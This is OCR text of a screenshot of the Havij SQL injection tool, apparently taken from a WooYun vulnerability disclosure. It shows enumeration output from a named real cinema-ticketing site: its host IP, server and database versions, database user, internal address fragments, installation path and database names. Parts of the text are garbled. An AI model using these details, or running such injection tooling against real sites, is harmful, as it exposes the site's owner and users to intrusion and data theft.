 Havij
Target: ao.com/?a=cinemadetailshow&c=cinema&m=web&cinemaid=1004076
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.wepiao.com/?a=cinemadetailshow&c=cinema&m=web&cinemaid
Host IP: 119.29.44.244
Web Server: nginx/1.6.2
Powered-by: PHP/5.4.35
DB Server: MySQL >=5
Resp. Time(avg): 1074 ms
Current User: app_weiying@10.25?.1?8.255
Sql Version: 5.5.24-CDB?3.0.0-log
Current DB: app_weiying
System User: app_weiying@10.2?1.1?8.2??
Host Name: TENCENT64.site
Installation dir: /dat?1/mysql_root/base
DB User: 'app_wei?ing'@'?'
Data Bases: information_sc?ema
app_weiying
test
Status: I'm IDLE Clear Log
Data Base: app_weiying
Length of 'Data Base' is 4
Data Base: test
Can not get Length of 'Data Base'
www.wooyun.org